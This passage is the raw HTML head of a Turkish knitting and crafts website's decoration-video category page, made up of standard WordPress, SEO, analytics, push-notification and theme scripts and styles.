

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orgumodelleri.de/videolar/dekorasyon/
body_size: 31644
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    <title>Dekorasyon Videoları İzle</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://orgumodelleri.de/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://orgumodelleri.de/wp-content/uploads/2016/08/Significon-YouTube-16.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://orgumodelleri.de/wp-content/uploads/2016/08/Significon-YouTube-512-500x500.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://orgumodelleri.de/wp-content/uploads/2016/08/Significon-YouTube-512-500x500.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://orgumodelleri.de/wp-content/uploads/2016/08/Significon-YouTube-512-500x500.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://orgumodelleri.de/wp-content/uploads/2016/08/Significon-YouTube-512-500x500.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://orgumodelleri.de/wp-content/uploads/2016/08/Significon-YouTube-512-500x500.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://orgumodelleri.de/videolar/dekorasyon/" />
	<link rel="next" href="https://orgumodelleri.de/videolar/dekorasyon/page/2/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:title" content="Dekorasyon Videoları İzle" />
	<meta property="og:url" content="https://orgumodelleri.de/videolar/dekorasyon/" />
	<meta property="og:site_name" content="Örgü Modelleri - orgumodelleri.de" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://orgumodelleri.de/videolar/dekorasyon/","url":"https://orgumodelleri.de/videolar/dekorasyon/","name":"Dekorasyon Videoları İzle","isPartOf":{"@id":"https://orgumodelleri.de/#website"},"primaryImageOfPage":{"@id":"https://orgumodelleri.de/videolar/dekorasyon/#primaryimage"},"image":{"@id":"https://orgumodelleri.de/videolar/dekorasyon/#primaryimage"},"thumbnailUrl":"https://orgumodelleri.de/wp-content/uploads/2024/11/tuvalet-kagidi-rulolarindan-avize-yapimi-orgu-modelleri-orgumodelleri-de.jpg","breadcrumb":{"@id":"https://orgumodelleri.de/videolar/dekorasyon/#breadcrumb"},"inLanguage":"tr"},{"@type":"ImageObject","inLanguage":"tr","@id":"https://orgumodelleri.de/videolar/dekorasyon/#primaryimage","url":"https://orgumodelleri.de/wp-content/uploads/2024/11/tuvalet-kagidi-rulolarindan-avize-yapimi-orgu-modelleri-orgumodelleri-de.jpg","contentUrl":"https://orgumodelleri.de/wp-content/uploads/2024/11/tuvalet-kagidi-rulolarindan-avize-yapimi-orgu-modelleri-orgumodelleri-de.jpg","width":1280,"height":720,"caption":"Tuvalet Kağıdı Rulolarından Avize Yapımı"},{"@type":"BreadcrumbList","@id":"https://orgumodelleri.de/videolar/dekorasyon/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://orgumodelleri.de/"},{"@type":"ListItem","position":2,"name":"Videolar","item":"https://orgumodelleri.de/videolar/"},{"@type":"ListItem","position":3,"name":"Dekorasyon"}]},{"@type":"WebSite","@id":"https://orgumodelleri.de/#website","url":"https://orgumodelleri.de/","name":"Örgü Modelleri - orgumodelleri.de","description":"Örgü modelleri, İğne Oyaları, Lif Modelleri, Hobi dünyası ve daha fazlası","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://orgumodelleri.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Örgü Modelleri - orgumodelleri.de &raquo; akışı" href="https://orgumodelleri.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Örgü Modelleri - orgumodelleri.de &raquo; yorum akışı" href="https://orgumodelleri.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Örgü Modelleri - orgumodelleri.de &raquo; Dekorasyon kategori akışı" href="https://orgumodelleri.de/videolar/dekorasyon/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/orgumodelleri.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://orgumodelleri.de/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700&#038;subset=latin-ext&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A500%2C400italic%2C700%2C900%2C500italic%2C400%2C300&#038;subset=latin-ext&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C700%7CDroid+Serif%3A400%2C700&#038;subset=latin-ext&#038;ver=6.7.4' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='td-theme-css' href='https://orgumodelleri.de/wp-content/themes/video/style.css?ver=7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://orgumodelleri.de/wp-content/themes/video/includes/demos/recipes/demo_style.css?ver=7.3' type='text/css' media='all' />
<script type="text/javascript" src="https://orgumodelleri.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://orgumodelleri.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Site Kit tarafından eklenen Google etiketi (gtag.js) snippet&#039;i -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KF8MZ79" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["orgumodelleri.de"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KF8MZ79");
/* ]]> */
</script>

<!-- Site Kit tarafından eklenen Google etiketi (gtag.js) snippet&#039;ini sonlandırın -->
<link rel="https://api.w.org/" href="https://orgumodelleri.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://orgumodelleri.de/wp-json/wp/v2/categories/85" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orgumodelleri.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="Site Kit by Google 1.149.1" /><script data-cfasync="false">  (function(r,e,E,m,b){E[r]=E[r]||{};E[r][b]=E[r][b]||function(){
  (E[r].q=E[r].q||[]).push(arguments)};b=m.getElementsByTagName(e)[0];m=m.createElement(e);
  m.async=1;m.src=("file:"==location.protocol?"https:":"")+"//s.reembed.com/G-AQ0gv1.js";
  b.parentNode.insertBefore(m,b)})("reEmbed","script",window,document,"api");
</script><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
          <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://orgumodelleri.de");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'ee3dd367-931f-4f79-ae64-cd80b74c2d59';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Yeni içerik takibine başladığınız için teşekkür ederiz.";
oneSignal_options['path'] = "https://orgumodelleri.de/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.44fa898b-ecac-43e4-a4f9-b7817452e5d5";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Yeni videolardan haberdar olmak istemez misin?";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Örnek Bildirim";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Örnek bildirim mesajı burada yer alır.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Örnek Bildirim";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Örnek bildirim mesajı burada yer alır.";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "dilediğin zaman bildirimleri kapatabilirsin.";
oneSignal_options['promptOptions']['acceptButtonText'] = "EVET";
oneSignal_options['promptOptions']['cancelButtonText'] = "HAYIR";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "EVET";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'large';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Yeni videoları takip et';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Yeni videoları takibe başladınız';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Bilgilendirmeleri kapattınız';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Takibe geçtiğiniz için teşekkürler';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Takibe geçtiğiniz için teşekkürler';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Bilgilendirmeleri kapattınız';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Site bildirimlerini ayarla';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'TAKİP ET';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'TAKİPTEN VAZGEÇ';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Takibe Başla';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Bildirimleri almak için şu yönergeleri uygula';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

